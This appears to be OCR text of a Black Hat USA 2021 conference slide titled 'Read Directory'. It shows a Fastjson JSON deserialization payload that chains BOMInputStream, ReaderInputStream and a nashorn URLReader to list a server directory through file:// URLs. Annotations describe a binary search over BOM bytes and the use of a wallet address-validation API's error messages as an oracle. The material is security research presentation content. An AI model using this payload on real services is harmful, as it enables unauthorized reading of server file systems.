 Read Directory
blackhat
USA 2021
{
"abc":{"@type": "java.lang.AutoCloseable",
"@type": "org.apache.commons.io.input.BOMInputStream",
"delegate": {"@type": "org.apache.commons.io.input.ReaderInputStream",
"reader": { "@type": "jdk.nashorn.api.scripting.URLReader",
"url": "file://tmp/"
}
},
"boms": [
{bom1 bytes}, {bom2 bytes}, ...
]
},
"address" : {"$ref":"$.abc.BOM"}
}
2 Convert Reader
to InputStream
1 Parameter url supports
file:// scheme for a folder
and listing directory
3 Multiple bytes blocks to be compared with
Reader output.
Use Binary Search
4 abc.getBOM()
5 API /wallet/validateaddress
is null
No resp
bad format
Validate failed
message